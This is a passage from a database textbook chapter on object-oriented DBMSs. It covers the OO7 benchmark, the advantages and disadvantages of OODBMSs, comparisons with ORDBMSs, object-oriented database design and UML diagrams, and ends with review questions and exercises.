more comprehensive set of tests and a more complex database. OO7 was designed
for detailed comparisons of OODBMS products (Carey et al., 1993). It simulates
a CAD/CAM environment and tests system performance in the area of object-toobject navigation over cached data, disk-resident data, and both sparse and dense
traversals. It also tests indexed and nonindexed updates of objects, repeated
updates, and the creation and deletion of objects.
The OO7 database schema is based on a complex parts hierarchy in which each
part has associated documentation, and modules (objects at the top level of the
hierarchy) have a manual. The tests are split into two groups. The first group is
designed to test:
• traversal speed (simple test of navigational performance similar to that measured
in OO1);
• traversal with updates (similar to the first test, but with updates covering every
atomic part visited, a part in every composite part, every part in a composite part
four times);
• operations on the documentation.
M27_CONN3067_06_SE_C27.indd 973
04/06/14 9:49 AM
974
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
The second group contains declarative queries covering exact match, range
searches, path lookup, scan, a simulation of the make utility, and join. To facilitate
its use, a number of sample implementations are available via anonymous ftp from
ftp.cs.wisc.edu.
27.5
Advantages and Disadvantages of OODBMSs
OODBMSs can provide appropriate solutions for many types of advanced database
applications. However, there are also disadvantages. In this section we examine
these advantages and disadvantages.
27.5.1 Advantages
The advantages of OODBMSs are listed in Table 27.1.
Enriched modeling capabilities
The object-oriented data model allows the “real world” to be modeled more
closely. The object, which encapsulates both state and behavior, is a more natural
and realistic representation of real-world objects. An object can store all the
relationships it has with other objects, including many-to-many relationships,
and objects can be formed into complex objects that the traditional data models
cannot cope with easily.
Extensibility
OODBMSs allow new data types to be built from existing types. The ability to factor out common properties of several classes and form them into a superclass that
can be shared with subclasses can greatly reduce redundancy within systems and,
as we stated at the start of this chapter, is regarded as one of the main advantages
of object orientation. Overriding is an important feature of inheritance, as it allows
special cases to be handled easily, with minimal impact on the rest of the system.
Further, the reusability of classes promotes faster development and easier maintenance of the database and its applications.
It is worthwhile pointing out that if domains were properly implemented,
RDBMSs would be able to provide the same functionality as OODBMSs are claimed
Table 27.1 Advantages of OODBMSs.
Enriched modeling capabilities
Extensibility
Removal of impedance mismatch
More expressive query language
Support for schema evolution
Support for long-duration transactions
Applicability to advanced database applications
Improved performance
M27_CONN3067_06_SE_C27.indd 974
04/06/14 9:49 AM
27.5
Advantages and Disadvantages of OODBMSs
|
975
to have. A domain can be perceived as a data type of arbitrary complexity with scalar values that are encapsulated, and that can be operated on only by predefined
functions. Therefore, an attribute defined on a domain in the relational model
can contain anything; for example, drawings, documents, images, arrays, and so
on (Date, 2000). In this respect, domains and object classes are arguably the same
thing. We return to this point in Appendix N.2.
Removal of impedance mismatch
A single language interface between the DML and the programming language
overcomes the impedance mismatch. This eliminates many of the inefficiencies that
occur in mapping a declarative language such as SQL to an imperative language
such as C. We also find that most OODBMSs provide a DML that is computationally
complete compared with SQL, the standard language for RDBMSs.
More expressive query language
Navigational access from one object to the next is the most common form of
data access in an OODBMS. This is in contrast to the associative access of SQL
(that is, declarative statements with selection based on one or more predicates).
Navigational access is more suitable for handling parts explosion, recursive queries,
and so on. However, it is argued that most OODBMSs are tied to a particular programming language that, although convenient for programmers, is not generally
usable by end-users who require a declarative language. In recognition of this, the
ODMG standard specifies a declarative query language based on an object-oriented
form of SQL (see Section 28.2.4).
Support for schema evolution
The tight coupling between data and applications in an OODBMS makes schema
evolution more feasible. Generalization and inheritance allow the schema to be
better structured, to be more intuitive, and to capture more of the semantics of the
application.
Support for long-duration transactions
Current relational DBMSs enforce serializability on concurrent transactions to
maintain database consistency (see Section 22.2.2). Some OODBMSs use a different
protocol to handle the types of long-duration transaction that are common in many
advanced database applications. This is an arguable advantage: as we have already
mentioned in Section 9.2, there is no structural reason why such transactions cannot be provided by an RDBMS.
Applicability to advanced database applications
As we discussed in Section 9.1, there are many areas where traditional DBMSs have
not been particularly successful, such as, CAD, CASE, OISs, and multimedia systems. The enriched modeling capabilities of OODBMSs have made them suitable
for these applications.
M27_CONN3067_06_SE_C27.indd 975
04/06/14 9:49 AM
976
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Improved performance
As we mentioned in Section 27.4.5, there have been a number of benchmarks that
have suggested that OODBMSs provide significant performance improvements
over relational DBMSs. For example, in 1989 and 1990, the OO1 benchmark was
run on the OODBMSs GemStone, Ontos, ObjectStore, Objectivity/DB, and Versant,
and the RDBMSs INGRES and Sybase. The results showed an average 30-fold performance improvement for the OODBMS over the RDBMS, although it has been
argued that this difference in performance can be attributed to architecture-based
differences as opposed to model-based differences. However, dynamic binding and
garbage collection in OODBMSs may compromise this performance improvement.
It has also been argued that these benchmarks target engineering applications,
which are more suited to object-oriented systems. In contrast, it has been suggested
that RDBMSs outperform OODBMSs with traditional database applications, such
as OLTP.
27.5.2 Disadvantages
The disadvantages of OODBMSs are listed in Table 27.2.
Lack of universal data model
As we discussed in Section 27.2, there is no universally agreed-upon data model for
an OODBMS, and most models lack a theoretical foundation. This disadvantage is
seen as a significant drawback and is comparable to prerelational systems. However,
the ODMG proposed an object model that has become the de facto standard for
OODBMSs. We discuss the ODMG object model in Section 28.2.
Lack of experience
In comparison to RDBMSs, the use of OODBMSs is still relatively limited. This
means that we do not yet have the level of experience that we have with traditional
systems. OODBMSs are still very much geared towards the programmer, rather
than the naïve end-user. Furthermore, the learning curve for the design and management of OODBMSs may be steep, resulting in resistance to the acceptance of the
Table 27.2 Disadvantages of OODBMSs.
Lack of universal data model
Lack of experience
Lack of standards
Competition
Query optimization compromises encapsulation
Locking at object level may impact performance
Complexity
Lack of support for views
Lack of support for security
M27_CONN3067_06_SE_C27.indd 976
04/06/14 9:49 AM
27.5
Advantages and Disadvantages of OODBMSs
|
977
technology. While the OODBMS is limited to a small niche market, this problem
will continue to exist.
Lack of standards
There is a general lack of standards for OODBMSs. We have already mentioned
that there is no universally agreed-upon data model. Similarly, there is no standard object-oriented query language. Again, the ODMG specified an Object Query
Language (OQL) that has become a de facto standard, at least in the short term
(see Section 28.2.4). This lack of standards may be the single most damaging factor
for the adoption of OODBMSs.
Competition
Perhaps one of the most significant issues that face OODBMS vendors is the competition posed by the RDBMS and the emerging ORDBMS products. These products have an established user base with significant experience available, SQL is an
approved standard and ODBC is a de facto standard, the relational data model has
a solid theoretical foundation, and relational products have many supporting tools
to help both end-users and developers.
Query optimization compromises encapsulation
Query optimization requires an understanding of the underlying implementation
to access the database efficiently. However, this compromises the concept of encapsulation. The OODBMS Manifesto, discussed in Appendix N.3, suggests that this
may be acceptable, although as we discussed, this seems questionable.
Locking at object level may have an impact on performance
Many OODBMSs use locking as the basis for a concurrency control protocol.
However, if locking is applied at the object level, locking of an inheritance hierarchy may be problematic, and may also affect performance. We examined how to
lock hierarchies in Section 22.2.8.
Complexity
The increased functionality provided by an OODBMS, such as the illusion of a
single-level storage model, pointer swizzling, long-duration transactions, version
management, and schema evolution, is inherently more complex than that of traditional DBMSs. In general, complexity leads to products that are more expensive
to buy and more difficult to use.
Lack of support for views
Currently, most OODBMSs do not provide a view mechanism, which as you have
seen previously, provides many advantages such as data independence, security,
reduced complexity, and customization (see Section 7.4).
Lack of support for security
Currently, OODBMSs do not provide adequate security mechanisms. Most mechanisms are based on a coarse granularity, and the user cannot grant access rights
M27_CONN3067_06_SE_C27.indd 977
04/06/14 9:49 AM
978
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
on individual objects or classes. If OODBMSs are to expand fully into the business
field, this deficiency must be rectified.
27.6
Comparison of ORDBMS and OODBMS
We conclude our treatment of object-relational DBMSs and object-oriented DBMSs
with a brief comparison of the two types of system. For the purposes of the comparison, we examine the systems from three perspectives: data modeling (Table 27.3),
data access (Table 27.4), and data sharing (Table 27.5). We assume that future
ORDBMSs will be compliant with the SQL:2011 standard.
Table 27.3
Data modeling comparison of ORDBMS and OODBMS.
FEATURE
ORDBMS
OODBMS
Object identity (OID)
Supported through REF type
Supported
Encapsulation
Supported through UDTs
Supported but broken for
queries
Inheritance
Supported (separate hierarchies
for UDTs and tables)
Supported
Polymorphism
Supported (UDF invocation
based on the generic function)
Supported as in an objectoriented programming
model language
Complex objects
Supported through UDTs
Supported
Relationships
Strong support with user-defined
referential integrity constraints
Supported (for example,
using class libraries)
Table 27.4
Data access comparison of ORDBMS and OODBMS.
FEATURE
ORDBMS
OODBMS
Creating and accessing
persistent data
Supported but not
transparent
Supported but degree of transparency differs between products
Ad hoc query facility
Strong support
Supported through ODMG 3.0
Navigation
Supported by REF type
Strong support
Integrity constraints
Strong support
No support
Object server/page server
Object server
Either
Schema evolution
Limited support
Supported but degree of support
differs between products
Table 27.5
Data sharing comparison of ORDBMS and OODBMS.
FEATURE
ORDBMS
OODBMS
ACID transactions
Strong support
Supported
Recovery
Strong support
Supported but degree of support
differs between products
Advanced transaction models
No support
Supported but degree of support
differs between products
Security, integrity, and views
Strong support
Limited support
M27_CONN3067_06_SE_C27.indd 978
04/06/14 9:49 AM
27.7
27.7
Object-Oriented Database Design
|
979
Object-Oriented Database Design
In this section we discuss how to adapt the methodology presented in Chapters 16
and 17 for an OODBMS. We start the discussion with a comparison of the basis for
our methodology, the Enhanced Entity–Relationship model, and the main objectoriented concepts. In Section 27.7.2 we examine the relationships that can exist
between objects and how referential integrity can be handled. We conclude this
section with some guidelines for identifying methods.
27.7.1 Comparison of Object-Oriented Data Modeling
and Conceptual Data Modeling
The methodology for conceptual and logical database design presented in
Chapters 16 and 17, which was based on the Enhanced Entity–Relationship (EER)
model, has similarities with OODM. Table 27.6 compares OODM with Conceptual
Data Modeling (CDM). The main difference is the encapsulation of both state and
behavior in an object, whereas CDM captures only state and has no knowledge of
behavior. Thus, CDM has no concept of messages and consequently no provision
for encapsulation.
The similarity between the two approaches makes the conceptual and logical
data modeling methodology presented in Chapters 16 and 17 a reasonable basis
for a methodology for object-oriented database design. Although this methodology
is aimed primarily at relational database design, the model can be mapped with
relative simplicity to the network and hierarchical models. The logical data model
produced had many-to-many relationships and recursive relationships removed
(Step 2.1). These are unnecessary changes for object-oriented modeling and can
be omitted, as they were introduced because of the limited modeling power of
the traditional data models. The use of normalization in the methodology is
still important and should not be omitted for object-oriented database design.
Normalization is used to improve the model so that it satisfies various constraints
that avoid unnecessary duplication of data. The fact that we are dealing with objects
does not mean that redundancy is acceptable. In object-oriented terms, second and
third normal form should be interpreted as follows:
Table 27.6
Comparison of OODM and CDM.
OODM
CDM
DIFFERENCE
Object
Entity
Object includes behavior
Attribute
Attribute
None
Association
Relationship
Associations are the same but inheritance in
OODM includes both state and behavior
Message
No corresponding concept in CDM
Class
Entity type/Supertype
None
Instance
Entity
None
Encapsulation
M27_CONN3067_06_SE_C27.indd 979
No corresponding concept in CDM
04/06/14 9:49 AM
980
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Every attribute in an object is dependent on the object identity.
Object-oriented database design requires the database schema to include both a
description of the object data structure and constraints, and the object behavior.
We discuss behavior modeling in Section 27.7.3.
27.7.2 Relationships and Referential Integrity
Relationships are represented in an object-oriented data model using reference
attributes (see Appendix K.2), typically implemented using OIDs. In the methodology presented in Chapters 16 and 17, we decomposed all nonbinary relationships
(for example, ternary relationships) into binary relationships. In this section we
discuss how to represent binary relationships based on their cardinality: one-to-one
(1:1), one-to-many (1:*), and many-to-many (*:*).
1:1 relationships
A 1:1 relationship between objects A and B is represented by adding a reference
attribute to object A and, to maintain referential integrity, a reference attribute to
object B. For example, there is a 1:1 relationship between Manager and Branch, as
represented in Figure 27.14.
1:* relationships
A 1:* relationship between objects A and B is represented by adding a reference
attribute to object B and an attribute containing a set of references to object A. For
example, there are 1:* relationships represented in Figure 27.15, one between
Branch and SalesStaff, and the other between SalesStaff and PropertyForRent.
*:* relationships
A *:* relationship between objects A and B is represented by adding an attribute
containing a set of references to each object. For example, there is a *:* relationship between Client and PropertyForRent, as represented in Figure 27.16. For
relational database design, we would decompose the *:* relationship into two 1:*
relationships linked by an intermediate entity. It is also possible to represent this
model in an OODBMS, as shown in Figure 27.17.
Figure 27.14
A 1:1 relationship
between
Manager and
Branch.
M27_CONN3067_06_SE_C27.indd 980
04/06/14 9:49 AM
27.7
Object-Oriented Database Design
|
981
Figure 27.15
1:* relationships
between Branch,
SalesStaff, and
PropertyForRent.
Referential integrity
In Section 4.3.3 we discussed referential integrity in terms of primary and foreign
keys. Referential integrity requires that any referenced object must exist. For example, consider the 1:1 relationship between Manager and Branch in Figure 27.14. The
Branch instance, OID1, references a Manager instance, OID6. If the user deletes
this Manager instance without updating the Branch instance accordingly, referential
integrity is lost. There are several techniques that can be used to handle referential
integrity:
• Do not allow the user to explicitly delete objects. In this case the system is responsible
for “garbage collection”; in other words, the system automatically deletes objects
when they are no longer accessible by the user. This is the approach taken by
GemStone.
• Allow the user to delete objects when they are no longer required. In this case the system
may detect an invalid reference automatically and set the reference to NULL (the
null pointer) or disallow the deletion. The Versant OODBMS uses this approach
to enforce referential integrity.
M27_CONN3067_06_SE_C27.indd 981
04/06/14 9:49 AM
982
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.16
A *:* relationship
between
Client and
PropertyForRent.
• Allow the user to modify and delete objects and relationships when they are no longer required.
In this case the system automatically maintains the integrity of objects, possibly
using inverse attributes. For example, in Figure 27.14 we have a relationship
from Branch to Manager and an inverse relationship from Manager to Branch. When
a Manager object is deleted, it is easy for the system to use this inverse relationship
to adjust the reference in the Branch object accordingly. The Ontos, Objectivity/
DB, and ObjectStore OODBMSs provide this form of integrity, as does the
ODMG Object Model (see Section 28.2).
27.7.3 Behavioral Design
The EER approach by itself is insufficient to complete the design of an objectoriented database. The EER approach must be supported with a technique that
identifies and documents the behavior of each class of object. This involves a
detailed analysis of the processing requirements of the enterprise. In a conventional data flow approach using Data Flow Diagrams (DFDs), for example, the processing requirements of the system are analyzed separately from the data model.
In object-oriented analysis, the processing requirements are mapped on to a set
of methods that are unique for each class. The methods that are visible to the user
M27_CONN3067_06_SE_C27.indd 982
04/06/14 9:49 AM
27.7
Object-Oriented Database Design
|
983
Figure 27.17 Alternative design of *:* relationship with intermediate class.
or to other objects (public methods) must be distinguished from methods that are
purely internal to a class (private methods). We can identify three types of public
and private methods:
• constructors and destructors;
• access;
• transform.
Constructors and destructors
Constructor methods generate new instances of a class and each new instance is
given a unique OID. Destructor methods delete class instances that are no longer
required. In some systems, destruction is an automatic process: whenever an object
becomes inaccessible from other objects, it is automatically deleted. We referred to
this previously as garbage collection.
Access methods
Access methods return the value of an attribute or set of attributes of a class instance.
It may return a single attribute value, multiple attribute values, or a collection of values. For example, we may have a method getSalary for a class SalesStaff that returns a
member of staff’s salary, or we may have a method getContactDetails for a class Person
that returns a person’s address and telephone number. An access method may also
return data relating to the class. For example, we may have a method getAverageSalary
for a class SalesStaff that calculates the average salary of all sales staff. An access
M27_CONN3067_06_SE_C27.indd 983
04/06/14 9:49 AM
984
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
method may also derive data from an attribute. For example, we may have a method
getAge for Person that calculates a person’s age from the date of birth. Some systems
automatically generate a method to access each attribute. This is the approach taken
in the SQL:2011 standard, which provides an automatic observer (get) method for each
attribute of each new data type (see Section 9.6).
Transform methods
Transform methods change (transform) the state of a class instance. For example,
we may have a method incrementSalary for the SalesStaff class that increases a member of staff’s salary by a specified amount. Some systems automatically generate a
method to update each attribute. Again, this is the approach taken in the SQL:2011
standard, which provides an automatic mutator (put) method for each attribute of
each new data type (see Section 9.6).
Identifying methods
There are several methodologies for identifying methods, which typically combine
the following approaches:
• identify the classes and determine the methods that may be usefully provided for
each class;
• decompose the application in a top-down fashion and determine the methods
that are required to provide the required functionality.
For example, in the DreamHome case study we identified the operations that are to
be undertaken at each branch office. These operations ensure that the appropriate information is available to manage the office efficiently and effectively, and to
support the services provided to owners and clients (see Appendix A). This is a
top-down approach: we interviewed the relevant users and from that determined
the operations that are required. Using the knowledge of these required operations and using the EER model, which has identified the classes that were required,
we can now start to determine what methods are required and to which class each
method should belong.
A more complete description of identifying methods is outside the scope of this
book. There are several methodologies for object-oriented analysis and design, and
the interested reader is referred to Rumbaugh et al. (1991), Coad and Yourdon
(1991), Graham (1993), Blaha and Premerlani (1997), and Jacobson et al. (1999).
27.8
Object-Oriented Analysis and Design with UML
In this book we have promoted the use of UML for ER modeling and conceptual
database design. As we noted at the start of Chapter 12, UML represents a unification and evolution of several object-oriented analysis and design methods that
appeared in the late 1980s and early 1990s, particularly the Booch method from
Grady Booch, the Object Modeling Technique (OMT) from James Rumbaugh
et al., and Object-Oriented Software Engineering (OOSE) from Ivar Jacobson
et al. The UML has been adopted as a standard by the Object Management Group
(OMG) and has been accepted by the software community as the primary notation
for modeling objects and components.
M27_CONN3067_06_SE_C27.indd 984
04/06/14 9:49 AM
27.8
Object-Oriented Analysis and Design with UML
|
985
UML is commonly defined as “a standard language for specifying, constructing,
visualizing, and documenting the artifacts of a software system.” Analogous to the use
of architectural blueprints in the construction industry, the UML provides a common
language for describing software models. The UML does not prescribe any particular
methodology, but instead is flexible and customizable to fit any approach and it can be
used in conjunction with a wide range of software lifecycles and development processes.
The primary goals in the design of the UML were to:
• Provide users with a ready-to-use, expressive visual modeling language so they
can develop and exchange meaningful models.
• Provide extensibility and specialization mechanisms to extend the core concepts.
•
•
•
•
•
For example, the UML provides stereotypes, which allow new elements to be
defined by extending and refining the semantics of existing elements. A stereotype is enclosed in double angle brackets (<< ... >>).
Be independent of particular programming languages and development processes.
Provide a formal basis for understanding the modeling language.
Encourage the growth of the object-oriented tools market.
Support higher-level development concepts such as collaborations, frameworks,
patterns, and components.
Integrate best practices.
In this section we briefly examine some of the components of UML.
27.8.1 UML Diagrams
UML defines a number of diagrams, of which the main ones can be divided into
the following two categories:
• Structural diagrams, which describe the static relationships between components.
These include:
– class diagrams,
– object diagrams,
– component diagrams,
– deployment diagrams.
• Behavioral diagrams, which describe the dynamic relationships between components. These include:
–
–
–
–
–
use case diagrams,
sequence diagrams,
collaboration diagrams,
statechart diagrams,
activity diagrams.
We have already used the class diagram notation for ER modeling earlier in the
book. In the remainder of this section we briefly discuss the remaining types of
diagrams and provide examples of their use.
Object diagrams
Object diagrams model instances of classes and are used to describe the system at
a particular point in time. Just as an object is an instance of a class, we can view an
M27_CONN3067_06_SE_C27.indd 985
04/06/14 9:49 AM
986
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.18 Example object diagram showing instances of the Staff Manages
PropertyForRent relationship.
object diagram as an instance of a class diagram. We referred to this type of diagram as a semantic net diagram in Chapter 12. Using this technique, we can validate the class diagram (an ER diagram, in this case) with real-world data and record
test cases. Many object diagrams are depicted using only entities and relationships
(objects and associations in the UML terminology). Figure 27.18 shows an example of
an object diagram for the Staff Manages PropertyForRent relationship.
Component diagrams
Component diagrams describe the organization and dependencies among physical
software components, such as source code, runtime (binary) code, and executables. For example, a component diagram can illustrate the dependency between
source files and executable files, similar to the information within makefiles, which
describe source code dependencies and can be used to compile and link an application. A component is represented by a rectangle with two tabs overlapping the left
edge. A dependency is denoted by a dotted arrow going from a component to the
component it depends on.
Deployment diagrams
Deployment diagrams depict the configuration of the runtime system, showing the
hardware nodes, the components that run on these nodes, and the connections
between nodes. A node is represented by a three-dimensional cube. Component
and deployment diagrams can be combined, as illustrated in Figure 27.19.
M27_CONN3067_06_SE_C27.indd 986
04/06/14 9:49 AM
27.8
Object-Oriented Analysis and Design with UML
|
987
Figure 27.19 Combined component and deployment diagram.
Use case diagrams
The UML enables and promotes (although does not mandate or even require) a
use-case driven approach for modeling objects and components. Use case diagrams
model the functionality provided by the system (use cases), the users who interact
with the system (actors), and the association between the users and the functionality.
Use cases are used in the requirements collection and analysis phase of the software
development lifecycle to represent the high-level requirements of the system. More
specifically, a use case specifies a sequence of actions, including variants, that the
system can perform and that yields an observable result of value to a particular
actor (Jacobson et al., 1999).
An individual use case is represented by an ellipse, an actor by a stick figure, and
an association by a line between the actor and the use case. The role of the actor
is written beneath the icon. Actors are not limited to humans. If a system communicates with another application, and expects input or delivers output, then that
application can also be considered an actor. A use case is typically represented by a
verb followed by an object, such as View property, or Lease property. An example
use case diagram for Client with four use cases is shown in Figure 27.20(a) and a
use case diagram for Staff in Figure 27.20(b). The use case notation is simple and
therefore a very good vehicle for communication.
Sequence diagrams
A sequence diagram models the interactions between objects over time, capturing
the behavior of an individual use case. It shows the objects and the messages that
are passed between these objects in the use case. In a sequence diagram, objects
and actors are shown as columns, with vertical lifelines indicating the lifetime of the
object over time. An activation/focus of control, which indicates when the object is
performing an action, is modeled as a rectangular box on the lifeline; a lifeline is
M27_CONN3067_06_SE_C27.indd 987
04/06/14 9:49 AM
988
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.20 (a) Use case diagram with an actor (Client) and four use cases; (b) use case
diagram for Staff.
represented by a vertical dotted line extending from the object. The destruction of
an object is indicated by an X at the appropriate point on its lifeline. Figure 27.21
provides an example of a sequence diagram for the Search properties use case that
may have been produced during design (an earlier sequence diagram may have
been produced without parameters to the messages).
M27_CONN3067_06_SE_C27.indd 988
04/06/14 9:49 AM
27.8
Object-Oriented Analysis and Design with UML
|
989
Figure 27.21 Sequence diagram for Search properties use case.
Collaboration diagrams
A collaboration diagram is another type of interaction diagram, in this case showing the interactions between objects as a series of sequenced messages. This type of
diagram is a cross between an object diagram and a sequence diagram. Unlike the
sequence diagram, which models the interaction in a column and row type format,
the collaboration diagram uses the free-form arrangement of objects, which makes
it easier to see all interactions involving a particular object. Messages are labeled
with a chronological number to maintain ordering information. Figure 27.22 provides an example of a collaboration diagram for the Search properties use case.
Statechart diagrams
Statechart diagrams, sometimes referred to as state diagrams, show how objects can
change in response to external events. Other behavioral diagrams typically model
Figure 27.22 Collaboration diagram for Search properties use case.
M27_CONN3067_06_SE_C27.indd 989
04/06/14 9:49 AM
990
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
Figure 27.23 Statechart diagram for PropertyForRent.
the interaction between multiple objects; statechart diagrams usually model the transitions of a specific object. Figure 27.23 provides an example of a statechart diagram
for PropertyForRent. Again, the notation is simple, consisting of a few symbols:
• States are represented by boxes with rounded corners.
• Transitions are represented by solid arrows between states labeled with the “event-
name/action” (the event triggers the transition and action is the result of the transition). For example, in Figure 27.23, the transition from state Pending to Available is
triggered by an approveProperty event and gives rise to the action called makeAvailable().
• Initial state (the state of the object before any transitions) is represented by a solid
circle with an arrow to the initial state.
• Final state (the state that marks the destruction of the object) is represented by a
solid circle with a surrounding circle and an arrow coming from a preceding state.
Activity diagrams
Activity diagrams model the flow of control from one activity to another. An activity
diagram typically represents the invocation of an operation, a step in a business process, or an entire business process. It consists of activity states and transitions between
them. The diagram shows flow of control and branches (small diamonds) can be used
to specify alternative paths of transitions. Parallel flows of execution are represented
by fork and join constructs (solid rectangles). Swimlanes can be used to separate independent areas. Figure 27.24 shows a first-cut activity diagram for DreamHome.
27.8.2 Usage of UML in the Methodology
for Database Design
Many of the diagram types that we have described are useful during the database
system development lifecycle, particularly during requirements collection and
analysis, and database and application design. The following guidelines may prove
helpful (McCready, 2003):
M27_CONN3067_06_SE_C27.indd 990
04/06/14 9:49 AM
27.8
Object-Oriented Analysis and Design with UML
|
991
Figure 27.24 Sample activity diagram for DreamHome.
• Produce use case diagrams from the requirements specification or while pro-
ducing the requirements specification to depict the main functions required of
the system. The use cases can be augmented with use case descriptions, textual
descriptions of each use case.
• Produce the first-cut class diagram (ER model).
• Produce a sequence diagram for each use case or group of related use cases.
This will show the interaction between classes (entities) necessary to support
the functionality defined in each use case. Collaboration diagrams can easily be
produced from the sequence diagrams (for example, the CASE tool Rational
M27_CONN3067_06_SE_C27.indd 991
04/06/14 9:49 AM
992
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
•
•
•
•
Rose can automatically produce a collaboration diagram from the corresponding
sequence diagram).
It may be useful to add a control class to the class diagram to represent the interface between the actors and the system (control class operations are derived from
the use cases).
Update the class diagram to show the required methods in each class.
Create a state diagram for each class to show how the class changes state in response
to messages it receives. The appropriate messages are identified from the sequence
diagrams.
Revise earlier diagrams based on new knowledge gained during this process (for
example, the creation of state diagrams may identify additional methods for the
class diagram).
Chapter Summary
• An OODBMS is a manager of an OODB. An OODB is a persistent and sharable repository of objects defined
in an OODM. An OODM is a data model that captures the semantics of objects supported in object-oriented
programming. There is no universally agreed-upon OODM.
• The functional data model (FDM) shares certain ideas with the object approach, including object identity, inherit-
ance, overloading, and navigational access. In the FDM, any data retrieval task can be viewed as the process of
evaluating and returning the result of a function with zero, one, or more arguments. In the FDM, the main modeling primitives are entities (either entity types or printable entity types) and functional relationships.
• A persistent programming language is a language that provides its users with the ability to (transparently)
preserve data across successive executions of a program. Data in a persistent programming language is independent
of any program, able to exist beyond the execution and lifetime of the code that created it. However, such languages
were originally intended to provide neither full database functionality nor access to data from multiple languages.
• Alternative approaches for developing an OODBMS include: extend an existing object-oriented programming
language with database capabilities; provide extensible OODBMS libraries; embed OODB language constructs in
a conventional host language; extend an existing database language with object-oriented capabilities; and develop
a novel database data model/data language.
• Perhaps two of the most important concerns from the programmer’s perspective are performance and ease of
use. Both are achieved by having a more seamless integration between the programming language and the DBMS
than that provided with traditional database systems. Conventional DBMSs have a two-level storage model: the
application storage model in main or virtual memory, and the database storage model on disk. In contrast, an
OODBMS tries to give the illusion of a single-level storage model, with a similar representation in both memory
and in the database stored on disk.
• There are two types of OID: logical OIDs, which are independent of the physical location of the object on disk,
and physical OIDs, which encode the location. In the former case, a level of indirection is required to look up
the physical address of the object on disk. In both cases, however, an OID is different in size from a standard
in-memory pointer, which need be only large enough to address all virtual memory.
• To achieve the required performance, an OODBMS must be able to convert OIDs to and from in-memory
pointers. This conversion technique has become known as pointer swizzling or object faulting, and the
approaches used to implement it have become varied, ranging from software-based residency checks to pagefaulting schemes used by the underlying hardware.
M27_CONN3067_06_SE_C27.indd 992
04/06/14 9:49 AM
Exercises
|
993
• Persistence schemes include checkpointing, serialization, explicit paging, and orthogonal persistence. Orthogonal
persistence is based on three fundamental principles: persistence independence, data type orthogonality, and
transitive persistence.
• Advantages of OODBMSs include enriched modeling capabilities, extensibility, removal of impedance mismatch,
more expressive query language, support for schema evolution and long-duration transactions, applicability to
advanced database applications, and performance. Disadvantages include lack of universal data model, lack of
experience, lack of standards, query optimization compromises encapsulation, locking at the object level affects
performance, complexity, and lack of support for views and security.
• In response to the increasing complexity of database applications, two new data models have emerged;
the Object-Oriented Data Model (OODM) and the Object-Relational Data Model (ORDM).
However, unlike previous models, the actual composition of these models is not clear. This evolution
represents the third generation of DBMSs.
Review Questions
27.1 Describe the three generations of DBMSs.
27.2 Compare and contrast the different definitions of object-oriented data models.
27.3 Describe the main modeling component of the functional data model.
27.4 How does an ORDBMS differ from an OODBMS?
27.5 Contrast object-oriented data modeling with conceptual data modeling.
27.6 How does this single-level storage model affect data access?
27.7 Describe the main strategies that can be used to create persistent objects.
27.8 What is pointer swizzling? Describe the different approaches to pointer swizzling.
27.9 Describe the differences between various database benchmarks.
27.10 Discuss why version management may be a useful facility for some applications.
27.11 Discuss why schema control may be a useful facility for some applications.
27.12 Describe the different architectures for an OODBMS.
27.13 List the advantages and disadvantages of an OODBMS.
27.14 Describe how relationships can be modeled in an OODBMS.
27.15 Describe the different modeling notations in UML.
27.16 How does a sequence diagram from a class diagram?
27.17 Describe how use case diagrams are utilized in a database design.
Exercises
27.18 For the DreamHome case study documented in Appendix A, suggest attributes and methods that would be
appropriate for Branch, Staff, and PropertyForRent classes.
27.19 Produce use case diagrams and a set of associated sequence diagrams for the DreamHome case study documented
in Appendix A.
27.20 Produce use case diagrams and a set of associated sequence diagrams for the University Accommodation Office
case study documented in Appendix B.1.
M27_CONN3067_06_SE_C27.indd 993
04/06/14 9:49 AM
994
|
Chapter 27 Object-Oriented DBMSs—Concepts and Design
27.21 Produce use case diagrams and a set of associated sequence diagrams for the Easy Drive School of Motoring case
study documented in Appendix B.2.
27.22 Analyze any three DBMSs and discover how object-oriented features are implemented. Prepare a critical report
on the contrasting and common features provided by them.
27.23 You have been asked by the Managing Director of DreamHome to investigate and prepare a report on the
applicability of an OODBMS for the organization. The report should compare the technology of the RDBMS
with that of the OODBMS, and should address the advantages and disadvantages of implementing an OODBMS
within the organization, and any perceived problem areas. Finally, the report should contain a fully justified set of
conclusions on the applicability of the OODBMS for DreamHome.
27.24 For the relational Hotel schema in the Exercises at the end of Chapter 4, suggest a number of methods that may
be applicable to the system. Produce an object-oriented schema for the system.
27.25 Analyze the University Accommodation Office case study documented in appendix B.1 and advice whether it is
justifiable to adopt an object-oriented approach.
27.26 For the relational Library schema in the Exercises at the end of Chapter 5, suggest a number of methods that
may be applicable to the system. Produce an object-oriented schema for the system.
27.27 Produce a use case diagram and a set of associated sequence diagrams to illustrate your understanding of the
single visa system for East African countries case presented in Exercise 26.13.
27.28 Produce an object-oriented database design for the University Accommodation Office case study presented in
Appendix B.1. State any assumptions necessary to support your design.
27.29 Produce an object-oriented database design for the EasyDrive School of Motoring case study presented in
Appendix B.2. State any assumptions necessary to support your design.
27.30 Produce an object-oriented database design for the Wellmeadows Hospital case study presented in Appendix B.3.
State any assumptions necessary to support your design.
27.31 Repeat Exercises 27.22 to 27.28 but produce a schema using the functional data model. Diagrammatically
illustrate each schema.
27.32 Using the rules for schema consistency given in Section 27.4.3 and the sample schema given in Figure 27.11,
consider each of the following modifications and state what the effect of the change should be to the schema:
(a) adding an attribute to a class;
(b) deleting an attribute from a class;
(c) renaming an attribute;
(d) making a class S a superclass of a class C;
(e) removing a class S from the list of superclasses of a class C;
(f) creating a new class C;
(g) deleting a class;
(h) modifying class names.
M27_CONN3067_06_SE_C27.indd 994
04/06/14 9:49 AM
Chapter
28
Object-Oriented DBMSs—
Standards and Systems
Chapter Objectives
In this chapter you will learn:
• About the Object Management Group (OMG) and the Object Management Architecture
(OMA).
• The main features of the Common Object Request Broker Architecture (CORBA).
